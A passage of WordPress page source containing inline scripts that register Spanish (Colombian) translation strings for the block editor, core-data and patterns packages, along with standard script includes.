settings\u0004Advanced":["Avanzado"],"Resolution":["Resoluci\u00f3n"],"Example:":["Ejemplo:"],"Change level":["Cambiar nivel"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"Add after":["Agregar despu\u00e9s"],"Add before":["A\u00f1adir antes"],"My patterns":["Mis patrones"],"Minimum column width":["Ancho m\u00ednimo de columna"],"Horizontal & vertical":["Horizontal y vertical"],"Position: %s":["Posici\u00f3n: %s"],"Name for the value of the CSS position property\u0004Sticky":["Pegajoso"],"Name for the value of the CSS position property\u0004Fixed":["Fijado"],"There is an error with your CSS structure.":["Hay un error en tu estructura de CSS."],"Shadow":["Sombra"],"Sticky":["Fijo"],"Append to %1$s block at position %2$d, Level %3$d":["A\u00f1adir al bloque %1$s en la posici\u00f3n %2$d, Nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Format tools":["Herramientas de formato"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no se puede subir en la biblioteca multimedia, pero se puede insertar como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Pattern":["Patr\u00f3n"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Stretch items":["Estirar elementos"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Fixed":["Fijado"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d izquierda un movimiento."],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Hover":["Al pasar el cursor"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Unset":["No establecido"],"Now":["Ahora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Font":["Fuente"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden moverTodos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Constrained":["Constre\u00f1ido"],"Spacing control":["Control de espaciado"],"Custom (%s)":["Perzonalizado (%s)"],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"Close Block Inserter":["Cerrar el insertador de bloques"],"Unlink sides":["Desenlazar laterales"],"Link sides":["Enlazar laterales"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Use featured image":["Usar la imagen destacada"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Enter your own date format":["Introduce tu propio formato de fecha"],"Choose a format":["Elige un formato"],"Custom format":["Formato personalizado"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Delete selection.":["Borra la selecci\u00f3n."],"Date format":["Formato de fecha"],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"%s deselected.":["%s deseleccionado."],"%s blocks deselected.":["%s bloques deseleccionados."],"Default format":["Formato por defecto"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"Transform to %s":["Transformar en %s"],"Add default block":["A\u00f1adir bloque por defecto"],"Lock %s":["Bloquear %s"],"Lock all":["Bloquear todo"],"Unlock":["Desbloquear"],"Lock":["Bloquear"],"Alignment option\u0004None":["Ninguna"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["Cursiva"],"font weight\u0004Thin":["Fina"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Light":["Clara"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Black":["Negro"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Rename":["Renombrar"],"link color":["color del enlace"],"Elements":["Elementos"],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["El elemento <aside> debe representar una parte de un documento cuyo contenido solo est\u00e1 relacionado indirectamente con el contenido principal del documento."],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["El elemento <footer> debe representar un pie de p\u00e1gina para su elemento de secci\u00f3n m\u00e1s cercano (por ejemplo: <section>, <article>, <main>, etc.)."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["El elemento <section> debe representar una porci\u00f3n independiente del documento que no puede ser representada mejor por otro elemento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["El elemento <article> debe representar una parte autocontenida y sindicable del documento."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["El elemento <header> debe representar un contenido de introducci\u00f3n, normalmente un grupo de ayudas de introducci\u00f3n o de la navegaci\u00f3n."],"Block spacing":["Espaciado del bloque"],"Explore all patterns":["Explorar todos los patrones"],"Letter spacing":["Espacio entre letras"],"Top left":["Arriba a la izquierda"],"Top right":["Arriba a la derecha"],"Bottom left":["Abajo a la izquierda"],"Bottom right":["Abajo a la derecha"],"Radius":["Radio"],"Flex":["Flexible"],"Flow":["Flujo"],"Justification":["Justificaci\u00f3n"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de la fuente"],"Currently selected font weight: %s":["Grosor de la fuente seleccionado actualmente: %s"],"Currently selected font style: %s":["Estilo de la fuente seleccionado actualmente: %s"],"Currently selected font appearance: %s":["Apariencia de la fuente seleccionada actualmente: %s"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Orientation":["Orientaci\u00f3n"],"Unlink radii":["Desenlazar radios"],"Link radii":["Enlazar radios"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"HTML element":["Elemento HTML"],"Default (<div>)":["Por defecto (<div>)"],"No preview available.":["Vista previa no disponible."],"Justify items left":["Justificar elementos a la izquierda"],"Justify items center":["Justificar elementos al centro"],"Justify items right":["Justificar elementos a la derecha"],"Choose":["Elegir"],"Space between items":["Espacio entre elementos"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Layout":["Disposici\u00f3n"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte a trav\u00e9s de los bloques"],"Patterns list":["Lista de patrones"],"Duotone":["Duotono"],"Apply duotone filter":["Aplicar filtro de duotono"],"Previous pattern":["Patr\u00f3n anterior"],"Next pattern":["Siguiente patr\u00f3n"],"Carousel view":["Vista de carrusel"],"Margin":["Margen"],"Change items justification":["Cambiar la justificaci\u00f3n del contenido"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Transform to variation":["Transformar a la variaci\u00f3n"],"More":["M\u00e1s"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Editor canvas":["Lienzo del editor"],"Font style":["Estilo de la fuente"],"Font weight":["Peso de la fuente"],"Drag":["Arrastrar"],"Block patterns":["Patrones de bloques"],"Decoration":["Decoraci\u00f3n"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Add an anchor":["A\u00f1adir un ancla"],"Uppercase":["May\u00fasculas"],"Lowercase":["M\u00ednusculas"],"Capitalize":["Iniciales en may\u00fascula"],"Captions":["Leyendas"],"Appearance":["Apariencia"],"Filter patterns":["Filtrar los patrones"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Portrait":["Vertical"],"Landscape":["Horizontal"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Rotate":["Rotar"],"Zoom":["Ampliar"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"Creating":["Creando"],"Block variations":["Variaciones del bloque"],"Current media URL:":["URL del medio actual:"],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Patterns":["Patrones"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Block %1$d of %2$d, Level %3$d.":["Bloque %1$d de %2$d, Nivel %3$d."],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"Open Colors Selector":["Abrir el selector de color"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Spacing":["Espaciado"],"Padding":["Relleno"],"Typography":["Tipograf\u00eda"],"Line height":["Alto de l\u00ednea"],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Use the same %s on all screen sizes.":["Usa el mismo %s en todos los tama\u00f1os de pantalla."],"Open Media Library":["Abrir la biblioteca de medios"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Press ENTER to add this link":["Pulsa ENTER para a\u00f1adir este enlace"],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Search or type URL":["Search or write the URL"],"Choose variation":["Elegir una variaci\u00f3n"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"%s block added":["Bloque %s a\u00f1adido"],"Select a variation to start with:":["Selecciona una variaci\u00f3n para empezar:"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"Block breadcrumb":["Bloque de migas de pan"],"Gradient":["Degradado"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"Move right":["Mover a la derecha"],"Move left":["Mover a la izquierda"],"Border radius":["Radio del borde"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Group":["Grupo"],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Ingresa una o dos palabras, sin espacios, para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \"ancla\". Luego, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer para la gente."],"Add a block":["Agregar un bloque"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Vivid purple":["P\u00farpura intenso"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"verb\u0004Group":["Agrupar"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"block style\u0004Default":["Predeterminado"],"Change block type or style":["Cambiar tipo o estilo del bloque"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Block tools":["Herramientas del bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Heading":["Encabezado"],"Heading %d":["Encabezado %d"],"Text alignment":["Alineaci\u00f3n de texto"],"Edit URL":["Editar URL"],"Fixed background":["Fondo fijo"],"Button":["Bot\u00f3n"],"This block can only be used once.":["Este bloque solo se puede utilizar una vez."],"Find original":["Encontrar el original"],"Document":["Documento"],"%d block":["%d bloque","%d bloques"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Quita el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Options":["Opciones"],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Small":["Peque\u00f1o"],"Cyan bluish gray":["Gris azulado cian"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"HTML anchor":["Anclaje HTML"],"Link settings":["Ajustes del enlace"],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"Skip to the selected block":["Saltar al bloque seleccionado"],"Tag":["Etiqueta"],"Copy link":["Copiar enlace"],"no title":["sin t\u00edtulo"],"Paste or type URL":["Pega o teclea la URL"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Available block types":["Tipos de bloques disponibles"],"Search for a block":["Buscar un bloque"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["A\u00f1adir %s"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Duplicate":["Duplicar"],"More options":["M\u00e1s opciones"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Transform to":["Transformar a"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Intenta usar un color de fondo m\u00e1s oscuro y\/o un %s m\u00e1s luminoso."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Intenta usar un color de fondo m\u00e1s luminoso y\/o un %s m\u00e1s oscuro."],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Attempt recovery":["Intentar la recuperaci\u00f3n"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque, y no puede moverse"],"Block: %s":["Bloque: %s"],"imperative verb\u0004Resolve":["Resuelve"],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"No block selected.":["Ning\u00fan bloque seleccionado."],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"Change alignment":["Cambiar alineaci\u00f3n"],"Full width":["Ancho completo"],"Change text alignment":["Cambiar alineaci\u00f3n del texto"],"Category":["Categor\u00eda"],"Reset":["Restablecer"],"font size name\u0004Normal":["Normal"],"Wide width":["Ancho Completo"],"Block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No blocks found.":["No se han encontrado bloques."],"Blocks":["Bloques"],"%s item":["%s elemento","%s elementos"],"Post":["Entrada"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Enlace seleccionado."],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Hide":["Ocultar"],"Show":["Mostrar"],"Minimum height":["Altura m\u00ednima"],"Color":["Color"],"List View":["Vista de lista"],"Back":["Volver"],"Auto":["Auto"],"Replace":["Reemplazar"],"Rows":["Filas"],"Align left":["Alineaci\u00f3n izquierda"],"Align center":["Alineaci\u00f3n centrada"],"Align right":["Alineaci\u00f3n derecha"],"Move up":["Subir"],"Move down":["Bajar"],"Insert from URL":["Insertar desde URL"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Columns":["Columnas"],"Large":["Grande"],"Media Library":["Biblioteca de medios"],"Clear":["Vaciar"],"Clear selection.":["Vaciar selecci\u00f3n."],"Colors":["Colores"],"text color":["color del texto"],"Mixed":["Fixed"],"Remove":["Quitar"],"Front page":["P\u00e1gina de inicio"],"Styles":["Estilos"],"Link":["Enlace"],"Content width":["Ancho del contenido"],"User":["Usuario"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."],"Custom":["Personalizado"],"Sorry, you are not allowed to edit images on this site.":["Lo siento, no tienes permiso para editar im\u00e1genes en este sitio."],"Previous page":["P\u00e1gina anterior"],"Image":["Imagen"],"Next page":["P\u00e1gina siguiente"],"Insert link":["Insertar enlace"],"Source":["Fuente"],"Background":["Fondo"],"Align":["Alineaci\u00f3n"],"Bottom":["Abajo"],"Top":["Arriba"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Copy":["Copiar"],"Cut":["Cortar"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Row":["Fila"],", ":[", "],"Text":["Texto"],"Remove link":["Quitar enlace"],"Select all":["Seleccionar todo"],"Column":["Columna"],"Type":["Tipo"],"Align text":["Alinear texto"],"Insert":["Insertar"],"Justify text":["Justificar texto"],"Hidden":["Oculto"],"No results found.":["Sin resultados."],"Height":["Altura"],"Default":["Predeterminado"],"Settings":["Ajustes"],"Width":["Ancho"],"White":["Blanco"],"Black":["Negro"],"Edit link":["Editar enlace"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"Theme":["Tema"],"Close":["Cerrar"],"Search":["Buscar"],"Caption":["Leyenda"],"Size":["Tama\u00f1o"],"Full Size":["Tama\u00f1o completo"],"Medium":["Medio"],"Right":["Derecha"],"Left":["Izquierda"],"Thumbnail":["Miniatura"],"Content":["Contenido"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Vista previa"],"Done":["Hecho"],"None":["Ninguna"],"Name":["Nombre"],"Advanced":["Avanzado"],"Save":["Guardar"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Deshacer"],"Edit":["Editar"],"URL":["URL"],"Media":["Medios"],"Submit":["Enviar"],"Delete":["Borrar"],"Scale":["Escala"],"Attributes":["Atributos"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Custom Styles":["Estilos personalizados"],"Global Styles":["Estilos globales"],"Widget types":["Tipos de widgets"],"Menu Item":["Elemento del men\u00fa"],"Comment":["Comentario"],"Site":["Sitio"],"Widget areas":["\u00c1reas de widgets"],"Taxonomy":["Taxonom\u00eda"],"Post Type":["Tipo de entrada"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Status":["Estado"],"Menu":["Men\u00fa"],"User":["Usuario"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sin t\u00edtulo)"],"Plugins":["Plugins"],"Media":["Medios"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/latex-to-mathml.min.js?ver=960cef31b586960935b4" id="wp-latex-to-mathml-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Overrides currently don't support image links. Remove the link first before enabling overrides.":["Actualmente, las anulaciones no admiten enlaces de im\u00e1genes. Elimine el enlace antes de habilitar las anulaciones."],"pattern\u0004\"%s\" duplicated.":["\u00ab%s\u00bb duplicado."],"pattern\u0004%s (Copy)":["%s (copia)"],"These blocks are editable using overrides.":["Estos bloques son editables mediante anulaciones."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s es editable utilizando la anulaci\u00f3n \u00ab%2$s\u00bb."],"Allow changes to this block throughout instances of this pattern.":["Permite cambios en este bloque a lo largo de las instancias de este patr\u00f3n."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["\u00bfEst\u00e1s seguro de que quieres desactivar la sobrescritura? Desactivar las modificaciones revertir\u00e1 todas las modificaciones aplicadas a este bloque en todas las instancias de este patr\u00f3n."],"Disable overrides":["Desactivar sobrescritura"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por ejemplo, si est\u00e1s creando un patr\u00f3n de recetas, utiliza \"T\u00edtulo de la receta\", \"Descripci\u00f3n de la receta\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Las sobrescrituras son cambios que haces en un bloque dentro de una instancia de patr\u00f3n sincronizada. Utiliza las sobrescrituras para adaptar una instancia de patr\u00f3n sincronizado a su nuevo contexto. Nombra este bloque para especificar una sobrescritura."],"Enable overrides":["Activar sobrescritura"],"Overrides":["Sobrescritura"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categor\u00eda de patrones renombrada."],"This category already exists. Please use a different name.":["Esta categor\u00eda ya existe. Por favor, usa un nombre diferente."],"Please enter a new name for this category.":["Por favor, introduce un nombre nuevo para esta categor\u00eda."],"Pattern renamed":["Patr\u00f3n renombrado"],"Sync this pattern across multiple locations.":["Sincroniza este patr\u00f3n en varias ubicaciones."],"Duplicate pattern":["Duplicar patr\u00f3n"],"Block name changed to: \"%s\".":["El nombre del bloque ha sido cambiado a: 